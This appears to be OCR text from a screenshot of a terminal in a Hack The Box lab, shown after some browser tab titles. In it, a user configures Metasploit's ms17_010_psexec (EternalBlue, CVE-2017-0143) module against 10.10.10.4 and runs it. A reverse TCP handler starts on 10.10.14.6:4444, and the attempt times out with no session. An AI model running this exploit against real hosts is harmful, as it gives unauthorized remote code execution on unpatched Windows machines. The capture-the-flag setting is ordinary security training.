 Burp Suite Community E... Instagram - Mozilla Fire... Hack The Box :: Machine... [CVE:CVE-2017-0143 w... ravidhr@pentestbox: ~ [vcon.bisaai.id is sharing... 04:21 PM 67%
ravidhr@pentestbox: ~
File Actions Edit View Help
ravidhr@pentestbox: ~ ravidhr@pent...ckthebox/vpn ravidhr@pentestbox: ~ ravidhr@pentestbox: ~ ravidhr@pentestbox: ~ ravidhr@pentestbox: ~
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), range CIDR iden
ith syntax 'file:<path>'
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description to to be used o
ting
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an
...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authe
SMBPass no The password for the specified user
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.10.10.4
RHOSTS => 10.10.10.4
msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.10.14.6:4444
[-] 10.10.10.4:445 - Rex::ConnectionTimeout: The connection timed out (10.10.10.4:445).
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_psexec) > use exploit/windows/smb/ms17_010_psexec
msf5 exploit(windows/smb/ms17_010_psexec) > sh